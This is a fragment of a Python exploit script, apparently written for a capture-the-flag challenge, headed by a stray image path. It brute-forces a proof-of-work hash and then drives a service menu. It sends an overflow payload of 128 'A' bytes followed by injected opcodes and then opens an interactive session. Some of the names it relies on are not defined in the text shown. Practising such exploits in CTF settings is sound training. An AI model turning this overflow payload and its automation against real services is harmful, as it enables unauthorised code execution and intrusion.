 def hashss(s):
val = 0
for i in range(8):
val = (val * 0x83 + ord(s[i])) & 0xFFFFFFFF
return val
def proof(h):
for x1 in range(48, 48 + 0x2B):
for x2 in range(48, 48 + 0x2B):
for x3 in range(48, 48 + 0x2B):
for x4 in range(48, 48 + 0x2B):
n = (x1 << 24) | (x2 << 16) | (x3 << 8) | (x4)
#print hex(n)
res = gen_num(n)
#print res
if (hashss(res) == h):
return res
p.recvuntil("Hash:")
h = int(p.recvline().strip(), 16)
print hex(h)
r = proof(h)
print r
p.sendline(r)
p.sendline('1')
p.recvuntil('Size :')
p.sendline('0')
p.recvuntil('Content :')
p.sendline('A' * 128 + ''.join(target_opcode))
p.sendline('1')
p.interactive()